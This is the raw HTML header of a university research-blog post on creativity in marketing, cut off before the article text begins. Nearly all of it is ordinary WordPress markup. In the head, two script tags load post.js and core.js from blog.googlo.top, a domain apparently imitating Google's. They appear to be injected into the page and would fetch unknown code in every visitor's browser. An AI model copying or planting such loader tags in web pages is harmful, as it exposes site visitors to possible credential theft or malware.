

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/creativity-in-marketing-examining-the-intellectual-structure-using-scientometric-analysis-and-topic-modelling/
body_size: 10847
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Creativity in marketing: Examining the intellectual structure using scientometric analysis and topic modelling &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Creativity in marketing: Examining the intellectual structure using scientometric analysis and topic modelling Comments Feed" href="https://research.jgu.edu.in/creativity-in-marketing-examining-the-intellectual-structure-using-scientometric-analysis-and-topic-modelling/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/creativity-in-marketing-examining-the-intellectual-structure-using-scientometric-analysis-and-topic-modelling/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fcreativity-in-marketing-examining-the-intellectual-structure-using-scientometric-analysis-and-topic-modelling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fcreativity-in-marketing-examining-the-intellectual-structure-using-scientometric-analysis-and-topic-modelling%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5733 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6971575c526e8" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6971575c526e9" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5733" class="single single-post group post-5733 post type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
							<h1 class="post-title">Creativity in marketing: Examining the intellectual structure using scientometric analysis and topic modelling</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/creativity-in-marketing-examining-the-intellectual-structure-using-scientometric-analysis-and-topic-modelling/">November 14, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
